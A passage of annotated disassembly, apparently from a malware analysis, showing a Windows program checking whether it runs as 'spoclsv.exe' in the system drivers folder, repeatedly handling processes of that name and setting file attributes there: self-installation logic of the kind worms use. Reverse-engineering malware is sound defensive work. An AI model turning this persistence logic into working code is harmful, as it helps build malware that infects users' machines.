 CODE:00408171 loc_408171: ; CODE XREF: sub_408024+141↑j
CODE:00408171 cmp [ebp+var_8], 0
CODE:00408175 jnz loc_4082F0
CODE:0040817B lea edx, [ebp+var_3D8]
CODE:00408181 xor eax, eax
CODE:00408183 call GetFilePathAndName
CODE:00408188 mov eax, [ebp+var_3D8]
CODE:0040818E lea edx, [ebp+var_3D4]
CODE:00408194 call CharToUpper
CODE:00408199 mov eax, [ebp+var_3D4]
CODE:0040819F push eax
CODE:004081A0 lea eax, [ebp+var_3E4]
CODE:004081A6 call GetSystemDir
CODE:004081AB push [ebp+var_3E4]
CODE:004081B1 push offset aDrivers ; "drivers\\"
CODE:004081B6 push offset aSpoclsvExe ; "spoclsv.exe"
CODE:004081BB lea eax, [ebp+var_3E0]
CODE:004081C1 mov edx, 3
CODE:004081C6 call TwoStringCat 字符串连接操作
CODE:004081CB mov eax, [ebp+var_3E0]
CODE:004081D1 lea edx, [ebp+var_3DC]
CODE:004081D7 call CharToUpper 转换成大写字母
CODE:004081DC mov edx, [ebp+var_3DC]
CODE:004081E2 pop eax
CODE:004081E3 call CMPString 字符串比对
CODE:004081E8 jz loc_4082F0
CODE:004081EE mov eax, offset aSpoclsvExe ; "spoclsv.exe"
CODE:004081F3 call sub_4060D4
CODE:004081F8 mov eax, offset aSpoclsvExe ; "spoclsv.exe"
CODE:004081FD call sub_4060D4
CODE:00408202 mov eax, offset aSpoclsvExe ; "spoclsv.exe"
CODE:00408207 call sub_4060D4
CODE:0040820C push 80h
CODE:00408211 lea eax, [ebp+var_3EC]
CODE:00408217 call GetSystemDir
CODE:0040821C push [ebp+var_3EC]
CODE:00408222 push offset aDrivers ; "drivers\\"
CODE:00408227 push offset aSpoclsvExe ; "spoclsv.exe"
CODE:0040822C lea eax, [ebp+var_3E8]
CODE:00408232 mov edx, 3
CODE:00408237 call TwoStringCat
CODE:0040823C mov eax, [ebp+var_3E8]
CODE:00408242 call CheckPathIsExist
CODE:00408247 push eax ; lpFileName
CODE:00408248 call SetFileAttributesA